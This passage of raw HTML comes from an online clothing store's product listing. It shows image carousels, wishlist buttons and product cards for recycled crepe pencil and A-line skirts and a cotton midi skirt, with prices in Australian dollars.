https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div></div><button class="absolute left-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Previous"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M165.66,202.34a8,8,0,0,1-11.32,11.32l-80-80a8,8,0,0,1,0-11.32l80-80a8,8,0,0,1,11.32,11.32L91.31,128Z"></path></svg></button><button class="absolute right-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Next"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M181.66,133.66l-80,80a8,8,0,0,1-11.32-11.32L164.69,128,90.34,53.66a8,8,0,0,1,11.32-11.32l80,80A8,8,0,0,1,181.66,133.66Z"></path></svg></button></div></a><div class="absolute bottom-5"><div class="relative"><div class="absolute inset-0 bg-white opacity-50"></div><p class="text-xxs text-primary relative leading-[10px] px-4 py-2 font-medium">New</p></div></div></div><div class="flex flex-col gap-3 p-4 lg:pb-6"><div class="flex flex-col"><a aria-label="Product Recycled Crepe Pencil Skirt" class="text-primary font-normal text-xs leading-4.5 text-primary uppercase" data-discover="true" href="/products/recycled-crepe-pencil-skirt-s11429s25-black">recycled crepe pencil skirt</a><div class="flex gap-1"><p class="font-normal leading-4.5 text-primary">A$239.00</p></div></div><div class="flex gap-2"><button class="btn relative size-5 border-primary border p-px opacity-100"><img class="btn size-full" src="https://shopifyimagesforcue.blob.core.windows.net/swatches/S11429_W25_990_5.jpg" alt="Black"/></button></div></div></div><div class="bg-default relative z-0"><div class="absolute right-3 top-2.5 z-[1]"><button class="flex size-6 items-center justify-center" aria-label="Login to add to wishlist"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" viewBox="0 0 256 256"><path d="M178,40c-20.65,0-38.73,8.88-50,23.89C116.73,48.88,98.65,40,78,40a62.07,62.07,0,0,0-62,62c0,70,103.79,126.66,108.21,129a8,8,0,0,0,7.58,0C136.21,228.66,240,172,240,102A62.07,62.07,0,0,0,178,40ZM128,214.8C109.74,204.16,32,155.69,32,102A46.06,46.06,0,0,1,78,56c19.45,0,35.78,10.36,42.6,27a8,8,0,0,0,14.8,0c6.82-16.67,23.15-27,42.6-27a46.06,46.06,0,0,1,46,46C224,155.61,146.24,204.15,128,214.8Z"></path></svg></button></div><div class="relative"><a aria-label="Product Recycled Crepe A-Line Skirt" data-discover="true" href="/products/recycled-crepe-a-line-skirt-s11430s25-black"><div class="embla group relative"><div class="embla__container"><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover will-change-transform" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div></div><button class="absolute left-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Previous"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M165.66,202.34a8,8,0,0,1-11.32,11.32l-80-80a8,8,0,0,1,0-11.32l80-80a8,8,0,0,1,11.32,11.32L91.31,128Z"></path></svg></button><button class="absolute right-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Next"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M181.66,133.66l-80,80a8,8,0,0,1-11.32-11.32L164.69,128,90.34,53.66a8,8,0,0,1,11.32-11.32l80,80A8,8,0,0,1,181.66,133.66Z"></path></svg></button></div></a><div class="absolute bottom-5"><div class="relative"><div class="absolute inset-0 bg-white opacity-50"></div><p class="text-xxs text-primary relative leading-[10px] px-4 py-2 font-medium">New</p></div></div></div><div class="flex flex-col gap-3 p-4 lg:pb-6"><div class="flex flex-col"><a aria-label="Product Recycled Crepe A-Line Skirt" class="text-primary font-normal text-xs leading-4.5 text-primary uppercase" data-discover="true" href="/products/recycled-crepe-a-line-skirt-s11430s25-black">recycled crepe a-line skirt</a><div class="flex gap-1"><p class="font-normal leading-4.5 text-primary">A$209.00</p></div></div><div class="flex gap-2"><button class="btn relative size-5 border-primary border p-px opacity-100"><img class="btn size-full" src="https://shopifyimagesforcue.blob.core.windows.net/swatches/S11430_W25_990_5.jpg" alt="Black"/></button></div></div></div><div class="bg-default relative z-0"><div class="absolute right-3 top-2.5 z-[1]"><button class="flex size-6 items-center justify-center" aria-label="Login to add to wishlist"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" viewBox="0 0 256 256"><path d="M178,40c-20.65,0-38.73,8.88-50,23.89C116.73,48.88,98.65,40,78,40a62.07,62.07,0,0,0-62,62c0,70,103.79,126.66,108.21,129a8,8,0,0,0,7.58,0C136.21,228.66,240,172,240,102A62.07,62.07,0,0,0,178,40ZM128,214.8C109.74,204.16,32,155.69,32,102A46.06,46.06,0,0,1,78,56c19.45,0,35.78,10.36,42.6,27a8,8,0,0,0,14.8,0c6.82-16.67,23.15-27,42.6-27a46.06,46.06,0,0,1,46,46C224,155.61,146.24,204.15,128,214.8Z"></path></svg></button></div><div class="relative"><a aria-label="Product Cotton Full Midi Skirt" data-discover="true" href="/products/cotton-full-midi-skirt-s11408w26-black"><div class="embla group relative"><div class="embla__container"><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2.jpg?v=1766374907&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover will-change-transform" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_1.jpg?v=1766374907&amp;width=150&amp;height=188&amp;crop=center 150w, 